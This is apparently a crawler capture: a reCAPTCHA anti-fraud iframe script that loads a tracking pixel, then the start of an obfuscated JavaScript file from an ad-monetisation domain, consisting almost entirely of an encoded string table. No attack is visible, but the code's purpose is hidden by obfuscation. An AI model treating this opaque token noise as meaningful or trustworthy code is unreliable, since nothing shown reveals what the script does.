<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v3cdFXwQKliICSmDRtUtmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725608846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 176120
content:
window.rFaConfig="cjDH3DT0US";function a0G(){var x="lxRdJmkniq W6RdSr8sAq WR5cWR8 vbulW5LA W6SpW4LFW7m xmkIt8osha zCkHnW EsaGW4TG vmorWRexcq kfdcO3ZdLq p8k5W4ddRmkj BqtdUIBcMG DCkHWPK8ma W5pdQrBdJCoJ gmkxW63dVCoR nbJdUcDp qmoDWOujWQ4 DSofC8keBq W7HRW7aKWRy g3BcNcOz WPCYWPZdKvW W6FdJSk2W5/cNa CY5gW6JdOq hvFdVCkVmG W5qfkf4b cmkWW6xdUCo1 EcyQW6Td ACkwBLBdUa dCoQktVcLq nCkZW4JdRmkE WReWoCkqgW W6RdUZ4rzq W6PxWPtcJH8 WO5AWQZcVSkV WQpcLxOVfG W6PqWPBcHqC lvNdMLPB W4SqkLab atu+mCkZ WRpcTmoQW63cRa AqhdVKLz WOTdWOdcGeq eKldQ8k5da kfBdT3tdMW W4NdSXugDG W6hdU8k1W6xcPa WQezWQpcOmkw W5JdMI80Dq smoBySkhFa WRaSpmoesW W59+W4tdUIa W4aobXBcTW hmkdWOHInG smkeCmoWoG WQWEWR7cQmko WRuoW7JcTfa WQG5WQhcOSkp WOmjWRpdRKu W4fgWRJdKey uCkbWRhdSr0 g8owWR/dRLa WRWjWQJcTCkB dmoTWRNdUue WOZcSelcN8o+ fSknWP1cDq WOtcG8oMaSoH i8orW7L6AW WPD0W5VdLG8 WP0Bk1Kq W5aFW77cTmof ntVdKIHh W7niW50mWPa rd3dHhrb yCk7imk7 o0FdTcXp vL3cNMeq A8o/nmoAWOG W5VcRmoHnmoY W6eFWQlcSCoR hmkGW4DoW40 W54QW5ddGW4 p3ZdJmknma W4muhCkuWOO W48NW4neiq kbPvWQBdQG W7v/WPtcS1S BcvnWRddOG zquJWQbf CqddLxG4 e8okgXtcJq W4BcISoIW47dIq W4qqkviB WRq3pCkmeq pCkhW4pdM8oh cxZdJW FILnWQlcVq kbOYoq sSkkD8o7ma C8k/l8o/WRG W5ZdRmoWW6eR WO3dTmo1WRddVG AcLtWRhcPW fMFdLvCm W5JcPKKMcW ccxdVsJdIW W6NcLCkzW7hcRa dMtdKCkohG WRa2WPCNWRa nSkMWO7dMmoL zfRcJsbM WPhcN2OyaG WOVcO8kKW5xdMa oCkqW4/dLfq WOGUfmkheG eSkOW4DVza xWhdGNDn g8kFW5HCW7y WPxdPSoJW7RdRa W6VdGmkwvcW mx3dGmkxlq a8k7WOzWyG bmkjW59kW5y W7afW5qhWRu dSkUW53dISod mhRcIYHm iG/dUY5e n8kIWPxdOSkj aCkpBmoTlG m2hdI8kkka WOpcKKW3da fmk5WQ9uCW t8oLrcmp W4BdSSoWWR19 oSk5W5ZdUCoq hYNcSc/dOG WPJcR8kKWQpcUW DIvBWRJcQq W5exW6NdT8os ohlcKCosoW wctdTfvM W7PzW5iIWRi W77dJbiTyG c8oYW796tW WPWfWONdMuG W4/cMSo9bCoP W4eOW4SckG W6lcRSofWO3cRa W6BcQmoeW4xdUq W5GSW4elCG uKXRzmoL WOGgW5RcSee W47dOmksWRNcKq wZNcGsiy mCoGlSo/WR4 be7cN3/dSW W7qLW5ZcSSos WPRdRmkNW5pcNG qIldNxXA fmoYWPhdPv0 e8ooWR/dRru W5VdT8oN WP3dMCoPbmoM WPyOWR/dRgy ph7dGNqh W4FcKZ4ina WRpcQSoQW67cVW hIVdUZNdNq rYRdItm W4BcPvFcJ8k0 WQC1amkypq mCkqWPWqFW WO9MWQ/cRSkY W6WKW5FcJmoR WQfpWOfEWPa WRhcU13cL8kl W6miW5i2WRu WQ9uWOO0WRy WPTAea W4DhW6dcVSoy fSkwWQHjea W6HfW7pcIeK W6NdJaqQBa W5FdU8oIW6qy dSoFWR7dQfa W5muFL4y W4CPW4ddIrW W55sWPBcJIW WQJcPSopWPRdTa WOOtWPxdQMa WPRcVmomWQ3dGW smkoC8o7ma W4PYW4hdHa hYNcScRdRq lSkfWPXdyG W5qbivKq g8kcW5vBW6i bSkLW7rDfa eCkXW5BdImo3 WQOScCkBja W5SrW6/cS8oE WOO6W5KuyG W5OMW702WOO pCkGW5tcRgC WRldSCkAWOlcPq W45MW5ZdMbC p8k6W4hdUCoq cxZdGLWa iCo5WRxdM2u W6ldQamyEW W5WCW77dOmkb g8kiW5rr WP1eDaCd WRO/WRVcT8kZ W6rfW7lcJe8 W6C0W4GaWQS wcVdUKvs W57dLWGTya yCkilSoEWR8 hH7dScNdNG W4ncW5tcMhO W7TKW6u1WO4 AcfnWRBdTW WOFcO1qzaG AxNdRCkswW W5LhfHlcSW WRBcQ8kAWO3cLW AseJW6Hb WQ7dMSklsNu W6hcT8o7W6xcQq W7emdv1b iNmvW7hcSq WQhdPCk3CNW sHnPWQJdPG lItcMCoobW FmkNW5pdQwG W73dV8kYW4pcOa W7iLcemT eJi9lmke WPRcKJnE Aae9WRal W47dPmkjW7xdNW oSkKW4VdUCoq kMhdMq iIpdIdDJ W4eDW6S DtpcUSoubW W4LyWQVcHam WPZcSSkJW7NcSq WOOrW53cH10 W60iW5FcL8o5 oJxdI8kcjW WPxcO0ZcMmkK wu8FW44v WPHfsuNdPq xCo0wGaq gmohj8o6Fa ds7cIWTo W7hcOSoiW5/dVa WOKWWOy j8kclmkyyG C8k5WOq7mq cxldLrLf lxlcLcHL iX7cRNtdMW W6xdQaeODa W5C+W5Lema fa02p8kZ WRVdO0NcJ8kE ChZdJmkviq eCouWR7dUeC qJCAW6vP jvBcJsT7 l8ofha3cPG ySowpLlcPW W5PggH7cSW WQ9lWQhcGSko oc3cTSohda WRpcJSosW4/dVq W7JcS8k/emoF W4KuW53dJGu W4FcG8oeW6FdHq W7LEW7JcJG WR/cVmo+W6JcVG W5hcGCk0aCoP v8kPbCoCWPG nSkUWOpdQ8om WRzzW5mjWOe W74OimkZWQ0 u8ooFW gmohfttcQa WPhcUwG+aW W63cMCoihSoQ WORcSmknW6ZdIq mdRdI8oRWOq W7/dQ8kuW6dcSq WPbjW6hdT8oy WOTEWOdcPmk3 W5rZW6xdHqq iKFdIMiR WO4VW5KbiG W6NcU8kU W5FdMtC1Eq WRxcUeaxma W44ZWPlcG1G kmoihbNcUW W6zlW4qaWOO WOSOW5BdHrG FWnIWQ3dPG W6JdHmo4e8k7 oColprpcRa oHFcJCoTjG W5v1WRNcLIq W7BdP8oAW4mw WO4pWOBdKvu lspcMq nYJcJSo6W5O WOtcHCoUfCoS W4hcUhCMpW WOX0WP1eCa pdtdHSoRWO4 W4jVW4qjyq kdxdOSksra C8k7oSo6WQK t8oHvSk1uW dCoKW7tdTCoh ne/dHmkYla pSojkrhcRW hNNcKbzz nxRdNSkodq WRKpWQxdNG8 W4C1W77cRCoY W4OlW54NWOK lt7cISoSWPm CYDlWRhcPW g1uToCkG W7TBW7FcKfG tIhdMv9b kIdcQmoKWQu W47dQCkyWQ/cNG aCo/WRtdRuy W6OTW6/cUCox u8k7B8oPka WRPcWR/cK8kx WPVcJmoGW6tcHa A1lcLW9G WO/cP0RcKCk0 iNFcLdPF jCo2W491 iSk+WPvunq W6RcL8o4W77dPa aSoIWPRdP2q W6JdM0PRla imkMW5tdTgW WOtcLmoJgmoV WOmkWP/dMea EmohEmkxjq W6hcOSotWO3cRW W6FcRSopW5pdUa lSofkfRcPW W5vOWQNcHGi W6hdSmk5W4dcPW W6RdJCor WR5iW7BcLCkF W6xdL10+Da kCobcWtcJW dHldKYHK WRGdWO/dJ0i WRGDWPWxCa WPddP8krW7VcKq WQNdMCkba30 rsZdPxzg WORcRSkWWRS5 pCk5W43dRCoj W6zrpCkXWPC cvBdPmkVbq fCokWR/dR0e EGu8W7L5 EWTBWPxdKW yXNdGxbs BmkMW4RdKmoP m8koWOXPdW W6vHW6ZcS2u pSoOf1JcIG sd3dHgnC cCkpnSosma W5/cQSo9W7ddUq WO7cQmkUWQ7cUq WOmgW5BdIfa t3lcVwVdHq ydpcTSofcG leRcRJ3dNa WRWzWQ7cTmko kCo+WPe8kq W7mvW4i W5VdUSoFW5BdVW WPFcHsmoaG C8opCSkxxa WOpcL3Wzcq WOBcGmodjSos W7inW7tcHvi tSoPW78 mxtdO2iE W6hcJ8o5W4hdVW W77cTCkuW53cIa nCkZW4ddV8oq Ec9hWRW W4BcJSomW5tdSa WQmrWRJcS8kh FSomECkkBq fSoYWQzvFW tSkoFCoQ h8kCW55mW64 WPVcTmkbWQxcJG gSkbmvLh cCk0WOnaCq hxtdImk1pq ealdTqTl W6qmW4ipW7C W71zW63dPSkl W4/dQSkUW6dcKW WQibW5JdGae k1ZcHZu cYVdHgvZ z8ohDSkCjq WQnfWP3cMrW WPtcN2bgvW gCosWRetcq WPBdKCkftha WQNcJ0Wwbq g8kxW5hdKNu W4tdTSkBW7VcGa pmompXNdRq W57dSmoHW718 BSkLj8oXWRy irpdTYry icVcHmoTWOC W7SmW4jkW7G WOFcNSkGWQFcNW W7amWO9vWR4 iaNcTxtdKW sCkLeCo9WOO WORcJmkuwN8 ymk4x8oxpq W4vsW4NcIrRdVSkxjwRcRcen W4VdTSkoWQNdLq W591WOFcKGm WQKbW4JdHbu WP8oWPBdMuC aCk3WQrFaW emkfW51xW64 W47dVSknW7xcLG W5yummkWWPC WRBcOSoIWQZcOG W73dGSoIWQpcQa BIvh W7pcUSoFb8oV o03cQw/dMa eYxcO8owWQ4 iSkBpGJcSa amkjW4DBW7q dh3cH8oHWO0 iXKWdCkv y8oKW57dOmke Bc7cHSouFa omk4W5RcO8ou ASoLrdys WRuJW5q3xW WRjaWPuhWQi uSkhbCo9WOe W6rpW4yjWOu os7cU8oB iMhdSCkweq vrHVWQtdGW Bg7dI8oXWPq pfBcHsbQ eYRdQJhdKq WO/dNmk0emoK CdHoWP/dKG bCkbW5bzW7a WRLLWQlcQSkt W4/cLmoRfCoH W4lcU8oIWPpcKG BmoPhsVcSa iuhcTghdJG W7BcQmoEW4xdVG W4ishw0Y WRu3k8kw D8oJnG7cSa W4ZcRCoUW57dLa F8k6FCosfG W5GinSkFWPS mrbGW7ZdSa W5VdUSoTWP3cHa q8oZyW8H hxJdK8oyWPK dSkRWQyCEW h8kCW51BW64 lxBcISo3WPq W7hdSCoXW6uS WPaeWPxdIeW W5JdU8obW4vM sSkcW6lcRqW jq/dUZbe eCkdWQnttG sXu+mCkZ W7DJWRdcRqe y8k8ma WR3cILW+Bq W65uWPBcLa0 puBdMgie W6ZdT8ohWQhdOW W7NdPmoaW6S7 kSkyW7FdRmou BCkOsCo6ja W6BdQWyXwq W74foCkuWRO dCkBWRnRxW W5/dQ8k4W5dcOa W6RcTSorW6ddIW W79hW4ykWPy nKTGW79j WPz1W5Klyq tmoqW5LBW7S v8oxWRNdRWu tCokAsaE W5nPW5FdNKy W73dM0D+Aa W6yuW49n WPNdP8k1WQpcVW WQTVmCkkdq W4NdV8oWWPpcHq iLldOxLj p8khEGlcRW W4DzW4NcJHS W6lcKmodW6/dJa jCoXBSkNzq W43dRCoHW6KR f8oDWP7dHfq W6eTemkMWQu W5ZdLSoYW6Kw W4FcSSk4WQZcUq sXr6WRBdIq WQOCW4iREa s8kgWP5Tzq vCkvCSo0WQe W59PW5Kwza W7NdQmk+W6lcUq WQKDWRNcPSop aSkuWOPwW78 WPeOW4O1rG lLdcPhv/ BqaMW7HF g3FcJtWA WQqscSkFeq W6/dLmkhW5BcMW W6ZdR8onWR3cHG WRiRpmkkaa urxdGevr ecJdPIRdNG WRZdKmkhs30 dCkfWQrXxG WOlcO0dcM8kL tH7dPt7dLG ACo1WOBcVhu W57dV8oQWP3dKa gYNcP8ogWOi japdPYCb W5a3W7FcV8oC fSklW7/dSN0 AbBdQKbD AWNdGq W4FcMCovh8oz WRLnjZFcSa m8oopXpdRW vmoNxZaU W6JcT8oeW4xdQq dmkOWQHvfW dWe6zSoN WR0bWR7cJMq mclcJSkVWOy W5tdSSk+WO/cMa W4uEW7RcOW WRVcTSkqWRpcRW WRCGWPxdMf4 W5VdT8o2W6eR aCkjASoSoG W7rqWOZcIbW bhZcIJ9U W5RdImkTfCoH hCohaZhcSq W5D+WOHFDW pHH+W7eC WO5rq8ofW4C W449WOBcNbO WOaBWPRdJKW WQSzW6tcJeS d8kyjCo7pW ktNcMmoQ a3/dIune W6lcISo1W6pcPa WRCNoCkAeq W5ahiMeJ W6lcQmoeW5ddSq tGRdGxzf pmk/W6JdKSoT oX/cVCo4WOK FCoXrtGu WPVdV8oPWORcHq W44gW5lcJ1e W4CepmkKWPm WQyRW54pzq kYVcJSo2WOK W4ldSCkqW7JdJa iqJdJcDJ xCkOACo3oW WQe1WQtcHCki W6rmW5OkWPm WR1uWONcN8kM DZ7cJSo0WOu W69dWPhcLq0 ACknkCo0W74 W71fWQZcIau j3pcLupdGG k2/cLK3dQa bCkdW4JdKhq WQq6mmkykW amkTW5hdQh4 W4vGW6mgWOK WQpdOudcOSkt W7tcOSoiW4tdSq WOzeWR3cOCkb WQWSk8kBgG mCoWW5HLAW smk4ymoQkW cSkDW7tdSKW aSoYW6/dMNq FGjIW71a W59/WP/dJGK WOtcQvhdL8k1 DCoMWOFcUmkf nvtdG3Kt W7BcS8ocW4pdTa qSkfW7X9WQ4 W5DGW5ZdGdm xZZcG0Km WQKvWR7cT8ko fmkyW5rmW4W rCo/x8kSuW x8oRqJyP lgVdH8kxAG lv3cNfGe fSooWOFdTfS dHRcKSoyW5i WOeJWPqtra W6vEW48jWOe WOCJW4Gkzq W6XyWPFcJ1i hmkjW4nfW60 f3BdGfOD i8oWW71uBq vSkOWQbdyG mCkFW4tcRmkC W5ajg8krWPm AdDeWQpdRG WQvfW7pcN1G FHbTWQeC odpcUSodfG W5PChqRcSW W65pWRVdNra oSkVWRPcta WQZdH8kbvMu c8k0W7ZdN8oS BN7dKCoyia WQZcUgZcNCk0 W6CeWOOvWQ8 CapcRNtdJW cd7cGSoaWOm a8o4cbhcOq adtcPCoOWQu W4JdS8o3WORcHq xmkpW55tWRu pfr/WRzy W4lcU8k2W5RdHa vCkTWQXrCW W7pcMCo1jSon WORcPmkuW7NcGG W7RcS8oKk8oa WR3cLCoIW4ZcPq W7FcOSofW5pdUa WO4aW4VcLW WPpcU8oSWQdcVq kX/cQMFdNG uSkGe8o8WRq pYJcRq W6CUoSoeWQu W6vfW5OqWPa WQmpW6lcShW ECoozConpq W5HzW4uaWOS WOeOpCkNkG gIxcQCohea W4unqvtdRW l8oXadtcHa lCoTW4ZdT8ow W4XIW5ZdMq8 W5/dSCkyWQ/cNW e3FcSdTv DYfrWQldRG arBcHCoymG y8o1WPZdUCks WQmxWQVcImkf o8o/WPFcRsW FghcVmooaW W49grmowWO0 W4WjW6/cTCob W4FdQSoHW7i WRbyWPraW6G qSkDzSo3BW WO3cPmo1 W5VdSSoGWR/cNa W6JdKvuKCq xdBdRc3dNq WODAardcTW WRFcJeGVCW W5NcMCoGhSo6 WO9ziZFcNa pSo3W4G W6LEW7lcMG emoFWRNdUL0 pgZcMxBdMW ccZcS2ZcIa p8osAbRcSW p8kkW7TRuG WQLyWQdcGSky cqKRpCk4 WOmzWPGiqq pCoPctBcRq gI3dStJdNa W53dP8oYW68W W4SAkLaC yxtdR8khwq oSkJW6RdK8oM WQKfWQ7cLmkK WQCHEmkFeW WPlcUSkXWRhcUq W4pdP8k6W4lcPq WP5sgXddVW W6BdQHC3tG naBdVdfs c8kwWP9cfG fYNcNbTi W5KQW6RcSLG lSkEzHlcOa if/cHMXp cCkVW6pdI20 WOOyW4RcMKC bXuSnCkI WQNcQmoVW7pcRG WOxdP8k/WQFcTq BcJcLfPc eCoucbpcJa qa5I fCknWR9tfa eNJcMIaq faFdVWHr WPdcTCogW6BcMW brunnmk0 WO98nZ3cRG wZ3dGMDh pCkXW7hdThi W67cGSocW6FdTW pSofkeZcTa wdVdLh9n umoaW5DlW7q nSoWmbBcTq WOSIWR/dPve oSkRW4pcShq amkHWQvogq WPdcHSkcW7pcSa WP7cRSkYWQpcQa WRtcV0ZcJSkb tSkzBmo8kW W4qAkKmq kmkuWQbapG WOFcVudcGSo8 W7vYAmoowa eKaZoCkW WQ/cLmooW6xcOG W6pdKai mIZcR8onea WQz9WP7cRSkC yHeQW6Ta WOxcTuZcLmk2 W5v1W4BdJqq aCkQWQfulW sxZdU2PX uSotW7jxeG W7ybW4a5WRS WPe9WPbdmq WR8hW4GyWR0 WReJnSkkuW WRSmW6tcGfO xmkhymoMCa W7eDdLKg dcBdO23dKq AdWDW6fL qaevW4Hu imolhtFcLG WPGmWONdK1W vCkfCCo/nW WQqUnmkrhW C8oMqeaU W6ddNmkwfxa W5pdUmoQWP/cMa cY7cRmolfG aX0ZoCkU WObfWOVdKK4 W60+pCoaWPS W6OFW4PtWPG nqBdVcfk dmonW49DEG kCk0WPZcRmks W51VW4BcLKC tYddMG h8kbmbak W47cHSojkmoV WOhcHgSseW WROnW4FcH2q bbCWp8k9 W5OPWOWNWP0 m8oCW4DPza W7ddKSoEW5KR WO84WQlcL8k6 ud/dMZTn WQjtWPFcJqW WOZcTeVcJSky WRuUoCkhuG emkwW51WW5m W4RdUCo2WO7cIW W6vdWQ3cMvi W6jlW5GrW58 WOVcPSkMWRzR c3FdIunt bSkjW4LkWRC W4bIW689WRi nMVdGmkela lYVcKCoGda g8kiW4vwWQa h8k6WReDjW W588W5pcSSol W5RcH8kIu8ov gdVcVSo0gW W5LFW6ZcS8ov W5GKW7qaWOa WPBcHdrofW W6BdQXukCG WR7cT0GipG W7/dHGK7za W7icW4lcVCoA WQ4EW7uLyG WQFcNSkfWQNcMq g8oxWOxdTgu W7FdNCopWRhcHa W67cJ8ozW6ldRG WRXyWO/cL8kX tSkYWO4EbG ArzHW6DF WOWKW4KdAW yCoADWJcRq W7ZcPmo7W6lcPq CuZcRMVdLG W7LiW5mQWQ4 uCosWR1FtG xfG6A8kZ f8kgWQHvwa WRtcKdyYoa WOlcSeOBiW Br11W7Ln WPNdUf7cISkW ymkqyqpcRa vmohzmkaAa mL7cGJ5O W5DMW4ddIWm WPPqhrddTG qIhdIxzq vmovxbGj WPzzvrtcPa mxxdP8oUua cSkFW43dQmoW WQjNW5XvWO0 W7LFWOZcNey lgVdMmkwiq WQhcGg04ca WO8gW6NcU8oF cmoTvtbt WOPxW6hdPHW x8kgymoWkG cCkryqfC W78XW5FcV8o4 W49tWO7cGvm WR/cRSo9W6NcUq W6dcQSkqW5VdTa WOjiWQtcGmkE W5BcPmoYW6/dSa WOFcL3Ojfa Arz1WR0x W6OFi148 oqxdSYC y8k1W4VdTSoq imkaW7HxW5G nbldJGJdVa WPjhsvxcPG WR/cM1vVoa n8khWRTcgW W45oW5/cGh8 W43dOmkjW5xcHG WOVdSmotW4NcQq zqBdTsbk W5RdJH4mtW WOFcVMVcT8kI ECoozConzW mx3dJmkymW cSkoWRHtea g2RcLMDn dmo/WRZdUfG W4ZdU8k1WRbK W4FcVSooW7mT nSkPW4pdShK WRtcNMy1dG kILUWR/dLG WQtdHSkTvMu W59HW57dIri ACo2WO/dSCoj W6ldTmkSWRxdUG bXuRz8kS WPlcHgKvcq W7bhW7NcMLq WQJcMwVdISk0 p8ksWPr/jW W7RdIGmRAq EY5xW77dTW WPtcNNPgvW W4ZcKmo7mmo8 W7nCW5mlWPe bSkpW7rvlW h8kWWR4 aNBdMhKg pf87W6jC W5JcNmoHs8k4 dCkvgqpcIW n8oSWP7cUmkf WPNcPvhcIa W4ZcNmo7gmoN l8kIiSo6WRG W77dKWS2Dq WQWxW7xcHvW WQu9W70fFq W5ddVKJcK8kJ WPvmgqNcOG W6BdS8o7W48X ltddSbry W5/dRSkPW4VdIG oSoCCSkhDa oSoGBmoKWQK WQWfWPKxWOe fCkpBmoSBW W4XcW5qTWRi WPbqhaJcUq W5aCW6/dT8od nSk4WOBdVCkn qConvCk3CG W4XIW4ddMam fq49l8kI WQBdKmknFMS W4VcT8oQf8oN W5/cS8oeW4/dKq W6tdJaK hupdV3iq ymoHWPNcQ8kC dG8RlmkL W6jzW7hdKW0 DSkYW4FdQSkv jmkwW5vPW6i jmk4WOJdR3K tCoPrCkowG jmk0W51kW6a WPRcKSk2WQ/cUq xe5VECoT AXj0WO7dNG WPpcQmoSWRlcVq W6XUkmodsG iNtdTwSB W4qwgmkFWOS WQpcVNZcQCky m1aph8oV C8kAjmkHEG AWe7W45z W4VdUmoMW6iM WQLaWPVcJCks ASoGWPRcRSoz ofdcVZ3dIa W4RdO8o3WPi nxVdR8kcqW W68EW4NcTmoN W79nW7NdSmow EtpcUSowfW fJFcPI7dNa v8kJn8o1WOS WQOsW5NcGve WRmGnCkOhq WRpcOSo0W7xdSa WQSTpmkBjG yYxdRhXh W686W7jgWRy W6v1W58dWPy D8kRWOSJoW W5JcNmoHs8o6 DSoLqb4Z AGGQW7ub auRdGN4t W4aNWPxdN1m eCk7rSkNlq d0RcUx5J jNZdGuSf W5VdU8o6W4mW cdBdRaJdIa WR7cOSoOWRVdVq pHZdUh8d aXNdMSoUWOm W6ZcKSokgSoH pxxdNSkkia c8ooWQNdSva WPyMWPDviq gZpcNg8E WQaQWRFcO8k1 W4VcPmkLWRSR rcKwW4jG W6pcQmozW5RcPW WPhcPfBcKG WRZcOCkHW7BcPa yurHWRrF CSk8tmo6da W49IW7tdGa8 WOBdV8oQWONdIG WOeoWPxdMW d8k7WR9WoW aGG4gmkI WQ8tWR/cO8kh W5KctSovWPK s8kozSoTmG cSoFWQBdUfS W60YW57dTvG WPtcSSkZWQFcPa qsLhWPVcUG ra4vW5Hv W4vzgWBcVq zCkHn8oAWQu lSoUWPLftq WQtdG8oeuxu ACo0WPBcRsW W7qgWQZcN8kW lwldQSkfaq W55IW4RcLLG W5RcJCkIrmkL iCoSW4DGEG pmo7WRZdLhy drWTm8kJ WOOrWQdcVCkx W6VdLmoCW6W4 fSorWRFdJ3a iedcOJ59 WODaWQ0 W7HBW7/cILG WRGFWPFdQKO oCopn07cPW W55npxOX W7/cLColdYK W55+WPldNX4 FH/dOwDW W79oWPzgW5q WO07W4mapa W5BdPaZdGCkY E1VcIXzi W6RdT8kQWRRcOa p27cUfZdNa xSkeWQjjaq wCk+WR1KEq q8kGlCoIWQ0 vXKYeSkf WQvwW7lcJxG W4FcJmo7WPFdRG jvBcM2fT WPf0WP4uAq W6ZcQCoyW5ldRW W7hcTCocW5xdQa W7euW5uEWRK WPOqhCksWPO fmkTWR1gEa dmovWQa yY1SWOJdTG cqVdObZdJW W5ecW4hcKSoJ WQuoWQJcOq WPaVW4mxyq WRJcGv8uaq W7ldL8ksW6pcGW oSk4W6ZdRSog cmkYWOfooa EZnAWQVdPa WR8WW6tcNfa W5BdS8o8W5FdMq WQpdKCkbqcS eYSmfSkc WO4wW6GizW WOfqhrhcSW W7xcKSoQa8oN evu+omkY WRFdV8kzWOFcPa W71TW7qIWP4 ACovCa0c WRSxWRFcGfa eCkcW6pdLa W45UW53dGLa W6NdJba dHiZoa WOZcV8oJfCop W75DWP3cMuy WO7cSCo4W6KT W6WvW4irWRy WQLlWRNcO8kq W55JW5VdGG0 uGZdGePk WQRcNCosW5pcOG W6fuWORcSHW fSoXWPxdL3S aCkCW5bmW78 BYvLWQNdOG imklWOrVoW WPnvAWbn W5X6WQRcQce WPiFWPRcHKa W47cS8olfSom WRtcL8ocW6BcGa WPJcRSkKWRBcTq WQ3cHmoSW7hcNa WOxcK2ajaG WPDoW5RcI0a WQGyW7BcPCkd bmkBW7CkaG W6DsW7JcJKK ACkRFSkX W6vqW4lcHK0 bWSVmmkV W43dNCo6W6q6 WO7cQCk1WRhcQa W55nW441WRC WRtcS8kHW6ZcRa ymoJxHen htBdRJtdLG ACo3WPFcQsS ndpcSSodfG oSk5W4ddRmob xSoiyHGf cI/cOCoRWQW W6FcT8omiCod WRCbW6Sksa j8kTWPZcRcW WOXfWQZdQCkj zNrFW7xdUW odZcM8oNWO4 WPG9WOpdKtC WOCBW63cNfO ca8inCk4 W4emW57cLLO W4nYWRNcOIa WQpdGmkbxN0 W4ikW4dcL1e WRLgW77dTCks WQldV8k0xhW EmoxCHC1 AaSSW7Hb dWS2dCkE W4tdOCohWRFcLa WR9HlG W6WFW7xcLCoF WRemn8kAdq W5LHW6iwWQ0 cSoAjCkXBa WRuaWR/dSNa CYvnWRhcUG zqarWRbn WPyvlCkTea W5T+WOJcGr0 oSkHW4pdSKm y8kUl8k7WQ0 cWSWlSkI WOngw8obW4C bN7dULen vmoqW60irW W7ZcHCkycsi uGPvWQtcTq kYNcNCoNWO4 yCkmW6ldNhS cCkbpK5F kCoRgs/cQa WOVcSSofW4Gr c3tcLGTj WPOeWPxcHLS CZZcNmktpa WQ7cTCoZW6pcUa vYVcNGTq W4tdSmkyW7lcNG W4/cGmo8gq pc/cHmoVWPa WQDbW7BcHCkx WQGrW4RcKra W7XpW5ur utBdMNTd W77cKCk9qCof C8kUWP80oG zNjFW7hdUW W74TlSkBgG WPDoW4FcNua kXa9W7Hj W6xdRqmzza lCo7BSovWQa WQWfW7FcPCko CCozEmkixa W5HFW7ddMGG armRyCoX W7ncW4xcNsC kCojiatdUq qCoQW7Kclq WQm2WQhcNCkN WPtcMweBcW WOmIW4elzG aCkaW73dSey W6WTmvGu m8o8W5L/Fq od7cN8kGW4W mCkSW4ldUxK WP5GWOe WPldQCoWW6K4 WQWDWRJdTq W6WUW7qLW6O W5RcS0RcJSkL WOnWhWhcUW AIfnWR7dPq vCk7cmogWRW WP/cTCoQW7BcPq WQlcQSoaW5tdVa AsvaWRy aConWQddP1e n8opWQtdKLm oq/cV3WD if7cKYn9 WPlcSmk4WRddPG WRHiWQdcImka cSoFWR4 WOCwkvm WPDMW5e hCoyWRVdTee W4NdLtyjrq WOJcPuZcLCk/ rSo+tCkNtq W5FcPmkKWRbV wZRdNNS WPWAWOhcTSkR lJldV8oddG W5/cKSoXWOBdVW ArpdG29U x8oqW7WtqG CmkJiSoVWQK qraTW5Xn zCooyCkaCq AqO7 EaXIW79j W6vEW5mlWOe y8kxBvldUW WOOPW4VdN0q W63cS8oFW4FdRG WQKTl8odtW W5C4mL0f gSkiWRfuwq x8otyG0o WPFcMw0jcG tJJcUshcIq W5WbW6VcTSoq WO0XW4NcNfe nsBcI8oneG u8kQl8oZWQ8 WPpcTfpcN8k/ W43dU8oJW6uX W79eW77dSmoq W45sW6JdIq8 W6esW44hWQ4 mSkNW4/dUq W48DW7lcTCo7 s8kIW6PvCW u8ofzrfD vsxcJbrB WO7cOKdcGCkH W5fFWOhcKvS qSovpb0c W4pdOSktW7VcGa FCkRW5T0kq B8oXxGS1 W5mhW4FcHrq WPbVkrtcUG WQOVWOtcT8kK kmkpWP5kjW W716W5NcHwC W59LWRdcKce qJpdGvqt k1ZcLZHG WOyRW4jjCG WRtcPwFcQ8kI BJFcM8oADG o0xcQxldOG cSoNeqRcSG yGLfWRpdRG WPeod8kmaG de9NemoK W4RdL8ocW6Gs W4utW6NcV8oF i1FcVW ih/dIvym WQHiWQVcImke e3NdIe4Z W5RdSmoH W53dPmoLWPtcNG tmoeFWWc WPCyWPNdHu4 mIBdHMOd lqJcGs1S zchcHSkriq W4JdICkLW5RcPG W6iGoSkCWOu uHrUWOK aSk9WOn0Fa lxysW7dcVW WPFcVColW6JcHa W7PEWOZcLqC tCogW6FdOqe lWpdLxDS e8k6WQHd gSkyWPnUta W4j2W4hdKJK W4BdOmkjW7e W4tdOCohWRFdGa WOCxWPtdGGq WRyXWP7dVvG B8k5jSoKWQO ktmZeSkx W5RdRmoNW68T W6arWQlcVCop W7DdW7pdMYy lSo3W5G s8kfoSoDWO8 W7KdW4ZcRmof BhlcN8kFDW hSoLW7GrzG iCo7W53dSmof u8kfDSkWpW W7VdIqmQwW uCkAyryu W6vdW7FcGfm WPxcHgerja W5OgxIFcUG W5PAbHddTG W6jzW6u W6VdLGK8Dq WQVdGCoEcde jSk/W4z4W7S WQhcNMipiG WOdcG2WpeW khiBW7BcSa W6JdLqiXDa WOdcPqxcICkY W4yrnWOU W5ytW6/cS8oE W7LyW4ieWOO aSkTW4D4W7e eJddIJldJq CSofy8kPDG lHxcVmosda W5zIW5tdMa W4qzjuqg WRdcNNpcVSky W6ldGrq6CW exBcHG5a txfuWQFcTa WRfDpIpcVa f8kcW4u WPufW6pcSSkr pCk/W7jZW50 WQWIWPZcV3a WOyYm8k5da W7fFWPtcIay kSoyEWJcRG WOhdPSkHufi WRFcPSo9W6tdOG WPFdGKmtbq WPCRW4SiDa ErpdLJX3 W7ruWOVcIq0 WQyGW6JcG1y WOv8mclcPG W7ZdQCoSW48C D8oxmWxcTW W5WgWOVcIa W7JdHGeZza AcvvWQddQq W7xcPSozW5ldSW W4RdPmoHWOZcGW WP3cMxK ztqLW7vF WPGmW4ZcPL8 WRxcG8o0W6tcUW W5qoW4/cGvm Dmoyza mwldHSkrFG 